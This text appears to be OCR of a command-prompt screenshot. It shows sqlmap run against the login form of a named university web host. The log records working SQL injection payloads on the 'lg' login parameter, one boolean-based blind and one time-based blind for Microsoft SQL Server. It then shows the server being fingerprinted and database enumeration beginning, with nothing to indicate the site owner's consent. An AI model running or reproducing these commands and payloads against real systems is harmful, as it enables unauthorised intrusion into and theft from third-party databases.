 管理员: C:\Windows\System32\cmd.exe
[*] shutting down at 23:35:53
D:\Python27>python SQLMap/SQLMap.py -u "http://gpm.shjgu.edu.cn/wap/Check.asp" -
-data "lg=admin&pw=admin" -p lg --dbms "Microsoft SQL Server" --level 3 --risk 3
--dbs
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:36:43
[23:36:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lg (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: lg=-7773' OR (3053=3053) AND 'tSzY'='tSzY&pw=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: lg=-5913' OR 5614=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'AIhO'='AIhO&pw=admin
---
[23:36:44] [INFO] testing Microsoft SQL Server
[23:36:44] [INFO] confirming Microsoft SQL Server
[23:36:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2012
[23:36:44] [INFO] fetching database names
[23:36:44] [INFO] fetching number of databases